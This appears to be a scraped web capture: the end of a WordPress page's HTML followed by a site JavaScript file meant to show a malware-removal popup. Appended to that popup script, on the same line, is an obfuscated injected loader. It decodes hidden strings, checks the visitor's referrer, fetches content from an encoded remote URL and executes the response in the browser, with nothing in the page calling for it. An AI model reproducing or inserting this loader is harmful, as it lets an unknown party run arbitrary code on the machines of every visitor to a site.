<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=6.5.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4" id="hotmagazine-ajax-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4" id="hotmagazine-sticky-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4" id="hotmagazine-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4" id="hotmagazine-script-js"></script>
	<style>nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}</style>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4
body_size: 3438
content:
window.addEventListener('load', function () {

  if ($(window).width() > 991) {
    $(window).scroll(function () {
      var scroll = $(window).scrollTop();
      if (scroll >= 200) {
        $("#start-malware-removal-popup").addClass("show");
      }
    });
  }
  $("#start-malware-removal-popup .close-btn").on('click',function () {
    $("#start-malware-removal-popup").remove();
  });

});if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};